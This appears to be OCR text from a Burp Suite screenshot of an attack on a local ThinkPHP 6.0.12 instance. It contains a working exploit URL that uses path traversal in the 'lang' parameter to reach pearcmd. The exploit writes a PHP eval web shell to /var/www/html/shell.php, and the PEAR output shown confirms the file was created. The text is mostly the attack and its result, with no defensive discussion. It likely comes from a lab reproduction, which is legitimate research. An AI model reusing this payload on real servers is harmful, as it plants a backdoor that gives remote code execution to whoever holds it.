 Burp Suite Professional v2023.3.5 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://e.topthink.com:80 [117.149.203.10]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
1 GET /api/basic/ee9b1aa918103c4fc?callback=callback_0_7389604708627071&_t=0.20245054206153057 HTTP/1.1
2 Host: e.topthink.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
4 Accept: */*
5 Referer: http://127.0.0.1:22607/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
127.0.0.1:22607/public/index
127.0.0.1:22607/public/index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=@eval($_REQUEST[%27shell%27]…
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_
Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Chann
preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C?=@eval($_REQUEST[%27
documentation directory doc_dir /%3C?=@eval($_REQUEST[%27shell%27]);?%3E/pear/docs PHP extension directory ext_dir /%3C?
=@eval($_REQUEST[%27shell%27]);?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_REQUEST[%27shell%27]);?%3E/pear/ph
cache directory cache_dir /%3C?=@eval($_REQUEST[%27shell%27]);?%3E/pear/cache PEAR configuration file cfg_dir /%3C?
=@eval($_REQUEST[%27shell%27]);?%3E/pear/cfg directory PEAR data directory data_dir /%3C?=@eval($_REQUEST[%27shell%27])
PEAR Installer download download_dir /%3C?=@eval($_REQUEST[%27shell%27]);?%3E/pear/download directory Systems manpage file
=@eval($_REQUEST[%27shell%27]);?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php
program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directo
=@eval($_REQUEST[%27shell%27]);?%3E/pear/temp PEAR test directory test_dir /%3C?=@eval($_REQUEST[%27shell%27]);?%3E/pe
files directory www_dir /%3C?=@eval($_REQUEST[%27shell%27]);?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package Sta
file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key
Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename
/var/www/html/shell.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/var/ww
:)
ThinkPHP V6.0.12LTS